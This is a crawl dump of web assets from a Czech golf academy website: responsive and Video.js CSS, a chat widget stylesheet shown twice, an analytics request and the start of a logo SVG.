    width: 190px;
    height: 95px;
    position: static;
    padding-left: 15px;
  }
  /* line 13, ../../sass/app/components/responsive/_mobile.sass */
  #header #logo_container:after {
    display: none;
  }
  /* line 16, ../../sass/app/components/responsive/_mobile.sass */
  #header #logo {
    width: 190px;
    height: 80px;
    margin-top: 7px;
  }

  /* line 21, ../../sass/app/components/responsive/_mobile.sass */
  #info .image {
    height: 240px;
  }
  /* line 23, ../../sass/app/components/responsive/_mobile.sass */
  #info > .row > .col-xs-12 {
    margin-bottom: 1em;
  }

  /* line 26, ../../sass/app/components/responsive/_mobile.sass */
  #kurzy > .row > .col-xs-12 {
    margin-bottom: 1em;
  }

  /* line 30, ../../sass/app/components/responsive/_mobile.sass */
  #promo .item > .col-md-7 {
    padding-left: 15px !important;
  }
  /* line 33, ../../sass/app/components/responsive/_mobile.sass */
  #promo > .row > .col-xs-6:nth-child(even) {
    padding-left: 5px;
  }
  /* line 35, ../../sass/app/components/responsive/_mobile.sass */
  #promo > .row > .col-xs-6:nth-child(odd) {
    padding-right: 5px;
  }

  /* line 39, ../../sass/app/components/responsive/_mobile.sass */
  #section .articles .thumbnail {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
  }

  /* line 42, ../../sass/app/components/responsive/_mobile.sass */
  #trener #profileNav {
    -webkit-flex-direction: column;
    flex-direction: column;
  }
  /* line 44, ../../sass/app/components/responsive/_mobile.sass */
  #trener #profileNav li {
    padding: 0;
  }
  /* line 47, ../../sass/app/components/responsive/_mobile.sass */
  #trener #profileNav li:before, #trener #profileNav li:after {
    display: none !important;
  }
}


/* lib/videojs/video-js.min.css */
/*!
Video.js Default Styles (http://videojs.com)
Version 4.6.1
Create your own skin at http://designer.videojs.com
*/.vjs-default-skin{color:#ccc}@font-face{font-family:VideoJS;src:url(/css/lib/videojs/font/vjs.eot);src:url(/css/lib/videojs/font/vjs.eot?#iefix) format('embedded-opentype'),url(/css/lib/videojs/font/vjs.woff) format('woff'),url(/css/lib/videojs/font/vjs.ttf) format('truetype');font-weight:400;font-style:normal}.vjs-default-skin .vjs-slider{outline:0;position:relative;cursor:pointer;padding:0;background-color:#333;background-color:rgba(51,51,51,.9)}.vjs-default-skin .vjs-slider:focus{-webkit-box-shadow:0 0 2em #fff;-moz-box-shadow:0 0 2em #fff;box-shadow:0 0 2em #fff}.vjs-default-skin .vjs-slider-handle{position:absolute;left:0;top:0}.vjs-default-skin .vjs-slider-handle:before{content:"\e009";font-family:VideoJS;font-size:1em;line-height:1;text-align:center;text-shadow:0 0 1em #fff;position:absolute;top:0;left:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.vjs-default-skin .vjs-control-bar{display:none;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#07141e;background-color:rgba(7,20,30,.7)}.vjs-default-skin.vjs-has-started .vjs-control-bar{display:block;visibility:visible;opacity:1;-webkit-transition:visibility .1s,opacity .1s;-moz-transition:visibility .1s,opacity .1s;-o-transition:visibility .1s,opacity .1s;transition:visibility .1s,opacity .1s}.vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{display:block;visibility:hidden;opacity:0;-webkit-transition:visibility 1s,opacity 1s;-moz-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s}.vjs-default-skin.vjs-controls-disabled .vjs-control-bar{display:none}.vjs-default-skin.vjs-using-native-controls .vjs-control-bar{display:none}.vjs-default-skin.vjs-error .vjs-control-bar{display:none}@media \0screen{.vjs-default-skin.vjs-user-inactive.vjs-playing .vjs-control-bar :before{content:""}}.vjs-default-skin .vjs-control{outline:0;position:relative;float:left;text-align:center;margin:0;padding:0;height:3em;width:4em}.vjs-default-skin .vjs-control:before{font-family:VideoJS;font-size:1.5em;line-height:2;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.5)}.vjs-default-skin .vjs-control:focus:before,.vjs-default-skin .vjs-control:hover:before{text-shadow:0 0 1em #fff}.vjs-default-skin .vjs-control:focus{}.vjs-default-skin .vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-default-skin .vjs-play-control{width:5em;cursor:pointer}.vjs-default-skin .vjs-play-control:before{content:"\e001"}.vjs-default-skin.vjs-playing .vjs-play-control:before{content:"\e002"}.vjs-default-skin .vjs-playback-rate .vjs-playback-rate-value{font-size:1.5em;line-height:2;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.5)}.vjs-default-skin .vjs-playback-rate.vjs-menu-button .vjs-menu .vjs-menu-content{width:4em;left:-2em;list-style:none}.vjs-default-skin .vjs-mute-control,.vjs-default-skin .vjs-volume-menu-button{cursor:pointer;float:right}.vjs-default-skin .vjs-mute-control:before,.vjs-default-skin .vjs-volume-menu-button:before{content:"\e006"}.vjs-default-skin .vjs-mute-control.vjs-vol-0:before,.vjs-default-skin .vjs-volume-menu-button.vjs-vol-0:before{content:"\e003"}.vjs-default-skin .vjs-mute-control.vjs-vol-1:before,.vjs-default-skin .vjs-volume-menu-button.vjs-vol-1:before{content:"\e004"}.vjs-default-skin .vjs-mute-control.vjs-vol-2:before,.vjs-default-skin .vjs-volume-menu-button.vjs-vol-2:before{content:"\e005"}.vjs-default-skin .vjs-volume-control{width:5em;float:right}.vjs-default-skin .vjs-volume-bar{width:5em;height:.6em;margin:1.1em auto 0}.vjs-default-skin .vjs-volume-menu-button .vjs-menu-content{height:2.9em}.vjs-default-skin .vjs-volume-level{position:absolute;top:0;left:0;height:.5em;width:100%;background:#66a8cc url([data-uri]) -50% 0 repeat}.vjs-default-skin .vjs-volume-bar .vjs-volume-handle{width:.5em;height:.5em;left:4.5em}.vjs-default-skin .vjs-volume-handle:before{font-size:.9em;top:-.2em;left:-.2em;width:1em;height:1em}.vjs-default-skin .vjs-volume-menu-button .vjs-menu .vjs-menu-content{width:6em;left:-4em}.vjs-default-skin .vjs-progress-control{position:absolute;left:0;right:0;width:auto;font-size:.3em;height:1em;top:-1em;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.vjs-default-skin:hover .vjs-progress-control{font-size:.9em;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.vjs-default-skin .vjs-progress-holder{height:100%}.vjs-default-skin .vjs-progress-holder .vjs-play-progress,.vjs-default-skin .vjs-progress-holder .vjs-load-progress{position:absolute;display:block;height:100%;margin:0;padding:0;width:0;left:0;top:0}.vjs-default-skin .vjs-play-progress{background:#66a8cc url([data-uri]) -50% 0 repeat}.vjs-default-skin .vjs-load-progress{background:#646464;background:rgba(255,255,255,.4)}.vjs-default-skin .vjs-seek-handle{width:1.5em;height:100%}.vjs-default-skin .vjs-seek-handle:before{padding-top:.1em}.vjs-default-skin.vjs-live .vjs-time-controls,.vjs-default-skin.vjs-live .vjs-time-divider,.vjs-default-skin.vjs-live .vjs-progress-control{display:none}.vjs-default-skin.vjs-live .vjs-live-display{display:block}.vjs-default-skin .vjs-live-display{display:none;font-size:1em;line-height:3em}.vjs-default-skin .vjs-time-controls{font-size:1em;line-height:3em}.vjs-default-skin .vjs-current-time{float:left}.vjs-default-skin .vjs-duration{float:left}.vjs-default-skin .vjs-remaining-time{display:none;float:left}.vjs-time-divider{float:left;line-height:3em}.vjs-default-skin .vjs-fullscreen-control{width:3.8em;cursor:pointer;float:right}.vjs-default-skin .vjs-fullscreen-control:before{content:"\e000"}.vjs-default-skin.vjs-fullscreen .vjs-fullscreen-control:before{content:"\e00b"}.vjs-default-skin .vjs-big-play-button{left:.5em;top:.5em;font-size:3em;display:block;z-index:2;position:absolute;width:4em;height:2.6em;text-align:center;vertical-align:middle;cursor:pointer;opacity:1;background-color:#07141e;background-color:rgba(7,20,30,.7);border:.1em solid #3b4249;-webkit-border-radius:.8em;-moz-border-radius:.8em;border-radius:.8em;-webkit-box-shadow:0 0 1em rgba(255,255,255,.25);-moz-box-shadow:0 0 1em rgba(255,255,255,.25);box-shadow:0 0 1em rgba(255,255,255,.25);-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.vjs-default-skin.vjs-big-play-centered .vjs-big-play-button{left:50%;margin-left:-2.1em;top:50%;margin-top:-1.4000000000000001em}.vjs-default-skin.vjs-controls-disabled .vjs-big-play-button{display:none}.vjs-default-skin.vjs-has-started .vjs-big-play-button{display:none}.vjs-default-skin.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-default-skin:hover .vjs-big-play-button,.vjs-default-skin .vjs-big-play-button:focus{outline:0;border-color:#fff;background-color:#505050;background-color:rgba(50,50,50,.75);-webkit-box-shadow:0 0 3em #fff;-moz-box-shadow:0 0 3em #fff;box-shadow:0 0 3em #fff;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}.vjs-default-skin .vjs-big-play-button:before{content:"\e001";font-family:VideoJS;line-height:2.6em;text-shadow:.05em .05em .1em #000;text-align:center;position:absolute;left:0;width:100%;height:100%}.vjs-error .vjs-big-play-button{display:none}.vjs-error-display{display:none}.vjs-error .vjs-error-display{display:block;position:absolute;left:0;top:0;width:100%;height:100%}.vjs-error .vjs-error-display:before{content:'X';font-family:Arial;font-size:4em;color:#666;line-height:1;text-shadow:.05em .05em .1em #000;text-align:center;vertical-align:middle;position:absolute;top:50%;margin-top:-.5em;width:100%}.vjs-error-display div{position:absolute;font-size:1.4em;text-align:center;bottom:1em;right:1em;left:1em}.vjs-error-display a,.vjs-error-display a:visited{color:#F4A460}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;font-size:4em;line-height:1;width:1em;height:1em;margin-left:-.5em;margin-top:-.5em;opacity:.75;-webkit-animation:spin 1.5s infinite linear;-moz-animation:spin 1.5s infinite linear;-o-animation:spin 1.5s infinite linear;animation:spin 1.5s infinite linear}.video-js.vjs-error .vjs-loading-spinner{display:none!important;-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}.vjs-default-skin .vjs-loading-spinner:before{content:"\e01e";font-family:VideoJS;position:absolute;top:0;left:0;width:1em;height:1em;text-align:center;text-shadow:0 0 .1em #000}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.vjs-default-skin .vjs-menu-button{float:right;cursor:pointer}.vjs-default-skin .vjs-menu{display:none;position:absolute;bottom:0;left:0;width:0;height:0;margin-bottom:3em;border-left:2em solid transparent;border-right:2em solid transparent;border-top:1.55em solid #000;border-top-color:rgba(7,40,50,.5)}.vjs-default-skin .vjs-menu-button .vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;position:absolute;width:10em;bottom:1.5em;max-height:15em;overflow:auto;left:-5em;background-color:#07141e;background-color:rgba(7,20,30,.7);-webkit-box-shadow:-.2em -.2em .3em rgba(255,255,255,.2);-moz-box-shadow:-.2em -.2em .3em rgba(255,255,255,.2);box-shadow:-.2em -.2em .3em rgba(255,255,255,.2)}.vjs-default-skin .vjs-menu-button:hover .vjs-menu{display:block}.vjs-default-skin .vjs-menu-button ul li{list-style:none;margin:0;padding:.3em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.vjs-default-skin .vjs-menu-button ul li.vjs-selected{background-color:#000}.vjs-default-skin .vjs-menu-button ul li:focus,.vjs-default-skin .vjs-menu-button ul li:hover,.vjs-default-skin .vjs-menu-button ul li.vjs-selected:focus,.vjs-default-skin .vjs-menu-button ul li.vjs-selected:hover{outline:0;color:#111;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-box-shadow:0 0 1em #fff;-moz-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.vjs-default-skin .vjs-menu-button ul li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em;font-weight:700;cursor:default}.vjs-default-skin .vjs-subtitles-button:before{content:"\e00c"}.vjs-default-skin .vjs-captions-button:before{content:"\e008"}.vjs-default-skin .vjs-captions-button:focus .vjs-control-content:before,.vjs-default-skin .vjs-captions-button:hover .vjs-control-content:before{-webkit-box-shadow:0 0 1em #fff;-moz-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js{background-color:#000;position:relative;padding:0;font-size:10px;vertical-align:middle;font-weight:400;font-style:normal;font-family:Arial,sans-serif;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.video-js .vjs-tech{position:absolute;top:0;left:0;width:100%;height:100%}.video-js:-moz-full-screen{position:absolute}body.vjs-full-window{padding:0;margin:0;height:100%;overflow-y:auto}.video-js.vjs-fullscreen{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0;width:100%!important;height:100%!important;_position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-poster{background-repeat:no-repeat;background-position:50% 50%;background-size:contain;cursor:pointer;height:100%;margin:0;padding:0;position:relative;width:100%}.vjs-poster img{display:block;margin:0 auto;max-height:100%;padding:0;width:100%}.video-js.vjs-using-native-controls .vjs-poster{display:none}.video-js .vjs-text-track-display{text-align:center;position:absolute;bottom:4em;left:1em;right:1em}.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{display:none;font-size:1.4em;text-align:center;margin-bottom:.1em;background-color:#000;background-color:rgba(0,0,0,.5)}.video-js .vjs-subtitles{color:#fff}.video-js .vjs-captions{color:#fc6}.vjs-tt-cue{display:block}.vjs-default-skin .vjs-hidden{display:none}.vjs-lock-showing{display:block!important;opacity:1;visibility:visible}.vjs-no-js{padding:20px;color:#ccc;background-color:#333;font-size:18px;font-family:Arial,sans-serif;text-align:center;width:300px;height:150px;margin:0 auto}.vjs-no-js a,.vjs-no-js a:visited{color:#F4A460}

.vjs-fade-in,.vjs-fade-out {
visibility: visible !important;
opacity: 1 !important;
transition-duration: 0s!important;
}

.vjs-default-skin .vjs-big-play-button
{
top: 30%;
left: 30%;
display: none;
}


.vjs-default-skin .vjs-control-bar {
	display: block;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: http://poradna.golfskopovy.cz/php/app.php?widget-custom-style.css&v1.19
body_size: 713
content:
/* Auto generated custom stylesheet */

.customer-chat-widget
{
    color: #444444;
}

.header
{
    background-color: #f3682a;
        color: #ffffff;
}

.header:hover
{
    background-color: #f25712;
}

.offline .header, .offline.header
{
    background-color: #f3682a;
        background-image: none;
    }

.offline .header:hover, .offline.header:hover
{
    background-color: #f25712;
}

.header .state
{
    color: #ffffff;
}

.offline .header .state, .offline.header .state
{
    color: #ffffff;
}

.header .icon-settings-wrapper:before
{
    background-color: #e7500d;
}

.customer-chat-content-info p
{
    color: #f3682a;
}

.offline .customer-chat-content-info p
{
    color: #f3682a;
}

.btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.btn.green:hover
{
    background-color: #9fe26c;
    color: #ffffff;
    border: 1px solid #9fe26c;
}

.offline .btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.offline .btn.green:hover
{
    background-color: #94d662;
    color: #ffffff;
    border: 1px solid #94d662;
}

.send .btn-send
{
    background-color: #f3682a;
}

.send .btn-send:hover
{
    background-color: #f3682a;
}

.send textarea
{
    border: 1px solid #f3682a;
}

.content__message--me .text
{
    background-color: #f3682a;
}

.content__message--you .text
{
    color: #444444;
}

.content__message--system .text
{
    color: #f3682a;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #f3682a;

    text-decoration: none;
}

.customer-chat-header-button:hover
{
    background: #e7500d;

    outline: none;
}

.offline .customer-chat-header-button:hover
{
    background: #f25712;

    outline: none;
}

.select-department
{
    color: #f3682a;
}

#mascot-button > .text
{
    background-color: #f3682a;
}

/* Roundness */

.customer-chat-widget
{
    -webkit-border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-left-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover,
#mini-button
{
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.preview-wrapper.-attention-grabber
{
    text-align: right;
}

.open-chat {
  background-color: #f3682a;
  margin: 10px 20px 20px 10px;
}
.open-chat.offline
{
    background-color: #f3682a;
}
.open-chat:hover {
  background-color: #ff7539;
}
.open-chat.offline:hover
{
    background-color: #ff7539;
}
.open-chat:not(.offline) .header__icon--offline,
.open-chat.offline .header__icon--online
{
    display: none;
}

.open-chat--purple {
  background-color: #f3682a;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: http://poradna.golfskopovy.cz/php/app.php?widget-custom-style.css&v1.19
body_size: 713
content:
/* Auto generated custom stylesheet */

.customer-chat-widget
{
    color: #444444;
}

.header
{
    background-color: #f3682a;
        color: #ffffff;
}

.header:hover
{
    background-color: #f25712;
}

.offline .header, .offline.header
{
    background-color: #f3682a;
        background-image: none;
    }

.offline .header:hover, .offline.header:hover
{
    background-color: #f25712;
}

.header .state
{
    color: #ffffff;
}

.offline .header .state, .offline.header .state
{
    color: #ffffff;
}

.header .icon-settings-wrapper:before
{
    background-color: #e7500d;
}

.customer-chat-content-info p
{
    color: #f3682a;
}

.offline .customer-chat-content-info p
{
    color: #f3682a;
}

.btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.btn.green:hover
{
    background-color: #9fe26c;
    color: #ffffff;
    border: 1px solid #9fe26c;
}

.offline .btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.offline .btn.green:hover
{
    background-color: #94d662;
    color: #ffffff;
    border: 1px solid #94d662;
}

.send .btn-send
{
    background-color: #f3682a;
}

.send .btn-send:hover
{
    background-color: #f3682a;
}

.send textarea
{
    border: 1px solid #f3682a;
}

.content__message--me .text
{
    background-color: #f3682a;
}

.content__message--you .text
{
    color: #444444;
}

.content__message--system .text
{
    color: #f3682a;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #f3682a;

    text-decoration: none;
}

.customer-chat-header-button:hover
{
    background: #e7500d;

    outline: none;
}

.offline .customer-chat-header-button:hover
{
    background: #f25712;

    outline: none;
}

.select-department
{
    color: #f3682a;
}

#mascot-button > .text
{
    background-color: #f3682a;
}

/* Roundness */

.customer-chat-widget
{
    -webkit-border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-left-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover,
#mini-button
{
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.preview-wrapper.-attention-grabber
{
    text-align: right;
}

.open-chat {
  background-color: #f3682a;
  margin: 10px 20px 20px 10px;
}
.open-chat.offline
{
    background-color: #f3682a;
}
.open-chat:hover {
  background-color: #ff7539;
}
.open-chat.offline:hover
{
    background-color: #ff7539;
}
.open-chat:not(.offline) .header__icon--offline,
.open-chat.offline .header__icon--online
{
    display: none;
}

.open-chat--purple {
  background-color: #f3682a;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=219036007&t=pageview&_s=1&dl=http%3A%2F%2Fwww.golfskopovy.cz%2Fo-nas%2Faktuality%2Fsest-ran-pod-par-pro-tym-gc-hodkovicky.html&ul=en-us%40posix&dt=%C5%A0est%20ran%20pod%20PAR%20pro%20t%C3%BDm%20GC%20Hodkovi%C4%8Dky%20-%20Golfov%C3%A1%20akademie%20Skopov%C3%BD&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=340346431&gjid=216695851&cid=918399260.1768934755&tid=UA-26591947-1&_gid=146919958.1768934755&_r=1&_slc=1&z=641298509
body_size: -450
content:
2,cG-42X13749T4

--- FILE ---
content_type: image/svg+xml
request_url: http://www.golfskopovy.cz/images/layout/logo.svg
body_size: 11188
content:
<svg width="400" height="170" xmlns="http://www.w3.org/2000/svg">
 <metadata id="metadata60">image/svg+xml</metadata>

 <g>
  <title>background</title>
  <rect x="-1" y="-1" width="402" height="172" id="canvas_background" fill="none"/>
 </g>
 <g>
  <title>Layer 1</title>
  <g id="g32">
   <g id="g24">
    <path id="path14" d="m128.302399,12.2418l1.112701,1.1128l-1.843803,1.8437c0.157593,-1.000501 0.401093,-1.98991 0.731087,-2.9565l0.000015,0zm3.364105,-5.8419l2.351593,2.3516l-2.834,2.83401l-1.818893,-1.819c0.622391,-1.1869 1.389999,-2.3177 2.3013,-3.3666l0,-0.00001zm5.135895,-4.0704l1.818909,1.8189l-2.834106,2.8341l-2.351501,-2.3516c1.048996,-0.9114 2.179703,-1.6791 3.366699,-2.3014zm5.431396,-1.7937l-1.843597,1.8436l-1.112701,-1.1127c0.966599,-0.3296 1.955902,-0.5734 2.956299,-0.7309zm-14.661583,20.182l1.842003,1.8419l-1.111099,1.1112c-0.329613,-0.965601 -0.573395,-1.9538 -0.730904,-2.9531zm0.776894,-2.761089l2.834,-2.834111l2.834091,2.834111l-2.834091,2.834099l-2.834,-2.834099zm4.603088,-4.603101l2.834,-2.834l2.834122,2.834l-2.834,2.8341l-2.834122,-2.8341zm4.603012,-4.6031l2.834091,-2.8341l2.834106,2.8341l-2.834106,2.8341l-2.834091,-2.8341zm4.603088,-4.603l2.834122,-2.8341l2.834106,2.8341l-2.834106,2.8341l-2.834122,-2.8341zm8.548203,-2.88l-1.111099,1.111l-1.841797,-1.8419c0.999207,0.1576 1.987503,0.4013 2.952896,0.7309zm-21.34108,24.876899l1.816788,-1.8167l2.834091,2.834101l-2.349197,2.349211c-0.911499,-1.048901 -1.679504,-2.179411 -2.301697,-3.3666l0.000015,-0.000011zm3.585678,-3.5856l2.834122,-2.834099l2.834076,2.834099l-2.834076,2.834101l-2.834122,-2.834101zm4.60321,-4.603199l2.834,-2.834001l2.834091,2.834111l-2.834091,2.834l-2.834,-2.83411zm4.602997,-4.603001l2.834091,-2.8341l2.834122,2.8341l-2.834122,2.834101l-2.834091,-2.834101zm4.603104,-4.6031l2.834,-2.8341l2.834091,2.8341l-2.834091,2.83411l-2.834,-2.83411zm4.602997,-4.603l1.816589,-1.8167c1.18721,0.6223 2.317703,1.3902 3.366623,2.3017l-2.349121,2.3491l-2.834091,-2.8341zm-17.928406,27.1324l2.349197,-2.3491l2.834122,2.834101l-1.816605,1.816599c-1.187103,-0.622498 -2.317703,-1.389999 -3.366699,-2.3016l-0.000015,0zm4.11821,-4.118099l2.834091,-2.834101l2.834106,2.834101l-2.834106,2.83411l-2.834091,-2.83411zm4.603088,-4.6031l2.834,-2.834002l2.834122,2.834101l-2.834,2.834l-2.834122,-2.834099zm4.603104,-4.6031l2.834106,-2.834101l2.834,2.834101l-2.834,2.834099l-2.834106,-2.834099zm4.602997,-4.603001l2.834106,-2.8341l2.834091,2.8341l-2.834091,2.834101l-2.834106,-2.834101zm4.603104,-4.6031l2.348999,-2.34911c0.911606,1.049 1.679108,2.1796 2.301605,3.3667l-1.816498,1.81651l-2.834106,-2.8341zm-16.690201,25.894388l1.111099,-1.111l1.841705,1.841702c-0.999207,-0.1577 -1.987396,-0.40089 -2.952789,-0.730701l-0.000015,0zm2.880005,-2.879898l2.834091,-2.834101l2.834106,2.834101l-2.834106,2.834099l-2.834091,-2.834099zm4.603195,-4.603201l2.834,-2.834l2.834106,2.834101l-2.834,2.834l-2.834106,-2.834101zm4.602997,-4.602999l2.834106,-2.834101l2.834091,2.834101l-2.834091,2.834099l-2.834106,-2.834099zm4.603104,-4.603102l2.834106,-2.834099l2.834,2.834099l-2.834,2.83411l-2.834106,-2.83411zm4.602997,-4.602999l1.110901,-1.111c0.329681,0.9653 0.57309,1.9534 0.730682,2.9526l-1.841583,-1.841599zm-12.819794,22.023899l1.843704,-1.8437l1.112595,1.112701c-0.966507,0.3298 -1.955902,0.5737 -2.956299,0.730999zm3.612701,-3.6127l2.834,-2.834l2.351501,2.3515c-1.048889,0.911289 -2.179703,1.678989 -3.366608,2.301399l-1.818893,-1.818899zm4.603088,-4.6031l2.834122,-2.834101l1.818802,1.8188c-0.622299,1.187101 -1.390121,2.317801 -2.301514,3.3668l-2.35141,-2.3515zm4.603012,-4.603001l1.843491,-1.8435c-0.157288,1.000401 -0.401169,1.989592 -0.730789,2.9561l-1.112701,-1.1126z" fill-rule="evenodd" fill="#28ac06"/>
    <path id="path16" d="m79.4702,133.690399c19.080002,-16.076202 73.098801,-47.286896 64.643707,-68.036102c-8.4552,-20.749195 -74.911209,3.0439 -79.61821,-6.645496c-4.056698,-8.3507 14.874504,-14.314899 47.406403,-29.834501c-12.749397,2.244301 -80.828011,11.323702 -70.350998,40.568903c10.477009,29.245201 80.694786,-6.160603 85.294601,5.239098c4.709091,11.671013 -17.811401,30.021393 -47.375504,58.708099z" fill-rule="evenodd" fill="#002a5f"/>
    <path id="path18" d="m171.391815,91.944199l-2.426086,0c-0.150513,0 -0.261322,0.0345 -0.335205,0.100998c-0.076294,0.069 -0.137909,0.187103 -0.184601,0.362007l-0.231689,0l0,-2.298294l0.231689,0c0.049103,0.177292 0.108307,0.300598 0.184601,0.364792c0.073883,0.066505 0.184692,0.098511 0.335205,0.098511l4.67038,0l0,0.2314c-0.172394,0.049385 -0.293274,0.111099 -0.364685,0.187386c-0.069,0.076309 -0.103531,0.189499 -0.103531,0.340004l0,2.019997c0,0.150101 0.034531,0.263405 0.101013,0.339714c0.066589,0.076599 0.189911,0.137886 0.367188,0.187386l0,0.17981c-1.872177,1.066704 -3.685181,1.601089 -5.438995,1.601089c-1.593781,0 -2.892303,-0.376884 -3.8974,-1.133293c-1.26358,-0.953094 -1.896576,-2.276001 -1.896576,-3.968407c0,-1.576485 0.561584,-2.832787 1.687195,-3.766396c1.069168,-0.884293 2.48819,-1.327698 4.259399,-1.327698c0.561569,0 1.091187,0.051498 1.5914,0.154999c0.497498,0.1035 1.063995,0.278305 1.696991,0.522202c0.327896,0.130707 0.561996,0.194809 0.699997,0.194809c0.100601,0 0.219101,-0.054405 0.354584,-0.165215l0.202087,0.108398l-1.153198,2.359917l-0.209381,-0.108315c-0.00499,-0.157806 -0.026779,-0.273499 -0.066193,-0.342499c-0.037201,-0.068893 -0.125687,-0.154999 -0.25882,-0.255997c-0.292999,-0.221916 -0.724289,-0.409004 -1.290787,-0.56691c-0.568893,-0.155006 -1.106094,-0.233696 -1.610901,-0.233696c-1.027405,0 -1.882004,0.288101 -2.559601,0.8647c-0.766083,0.654892 -1.14801,1.517204 -1.14801,2.591293c0,1.037086 0.372101,1.877106 1.118408,2.517807c0.682404,0.585999 1.581604,0.879295 2.69751,0.879295c0.541779,0 1.078979,-0.061691 1.60849,-0.187393c0.5271,-0.125504 0.985291,-0.295502 1.369507,-0.512207l0,-1.340195l0.000015,0zm8.287109,-4.712296c1.283493,0 2.352692,0.327499 3.209702,0.980385c1.025009,0.790802 1.537399,1.889305 1.537399,3.298515c0,1.3228 -0.51239,2.376999 -1.537399,3.167885c-0.84729,0.652908 -1.911591,0.980301 -3.197479,0.980301c-1.283112,0 -2.347412,-0.327393 -3.194702,-0.980301c-1.029831,-0.790886 -1.544708,-1.867401 -1.544708,-3.23439c0,-1.3797 0.514877,-2.456207 1.544708,-3.23201c0.849701,-0.63829 1.911591,-0.96579 3.182495,-0.980385l-0.000015,0zm0.006989,1.5298c-0.832581,0 -1.509888,0.265785 -2.03447,0.800598c-0.485413,0.499886 -0.729218,1.128006 -0.729218,1.881996c0,0.751099 0.24379,1.376801 0.729218,1.87709c0.524597,0.539314 1.204269,0.807915 2.039398,0.807915c0.832703,0 1.510284,-0.2686 2.034882,-0.807915c0.485321,-0.495392 0.729218,-1.108597 0.729218,-1.840187c0,-0.793304 -0.243896,-1.433594 -0.729218,-1.9189c-0.5271,-0.524704 -1.209595,-0.790909 -2.039795,-0.800598l-0.000015,0zm8.378021,5.259193l4.522812,0c0.155396,0 0.270996,-0.0345 0.34729,-0.100998c0.076279,-0.066505 0.142899,-0.189911 0.194778,-0.367203l0.194412,0l0,2.396904l-0.194412,0c-0.0495,-0.174904 -0.110809,-0.292999 -0.192291,-0.362c-0.078796,-0.066498 -0.194397,-0.100998 -0.349777,-0.100998l-6.919724,0l0,-0.202103c0.170105,-0.044197 0.288483,-0.105904 0.357483,-0.187103c0.071411,-0.081497 0.105942,-0.197098 0.105942,-0.34729l0,-6.609207c0,-0.150497 -0.034531,-0.263786 -0.101013,-0.340103c-0.069,-0.076286 -0.1875,-0.142784 -0.362411,-0.194695l0,-0.201691l2.860291,0l0,0.201691c-0.172485,0.0495 -0.293289,0.111099 -0.362289,0.192307c-0.066589,0.078705 -0.101074,0.192001 